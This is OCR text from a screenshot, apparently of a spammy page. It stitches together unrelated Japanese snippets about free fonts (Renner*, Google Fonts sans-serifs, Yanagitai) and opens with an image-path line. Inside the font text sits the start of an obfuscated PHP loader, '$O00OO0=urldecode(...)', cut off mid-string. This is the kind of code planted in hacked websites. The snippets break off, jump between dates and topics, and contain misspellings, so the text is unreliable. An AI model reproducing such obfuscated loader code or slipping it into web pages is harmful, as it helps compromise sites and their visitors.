
必要となります。
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740
2018年6月18日 そんな Futura のデザインスタイルにそっくり
で、商用利用も可能なフリーフォント Renner* が公開されて
いたので今回はご紹介します。1 のコードをコピーして内に貼
り付けて、CSSスタイルシートに「font-family: 'Renner*';」で
フォント名を指定するだけのお手軽さ。 Renner *は、無料ダ
ウンロードすることができますが、OpenType の可変フォント
版を入手するには、最低10ドルの寄付が必要となります。
2015年11月20日 今日は、誰でも無料で利用できる Google
Fonts の中から、オススメのサンセリフ体のフォントを11個ま
とめて紹介します。サンセリフ（仏: サンセリフ体で有名なも
のでは『Heveltica』や『Gill Sans』や『Futura』などのフォン
トが挙げられます。 12.1 フォントを選ぶ; 12.2 CSSを読み込
む; 12.3 スタイルシートで font-family を適用する 【Font】個
性的な日本語フォント［やなぎたい］が無料でダウンロード
可能です。 2018年10月5日 ほかのフォントも、書類や App で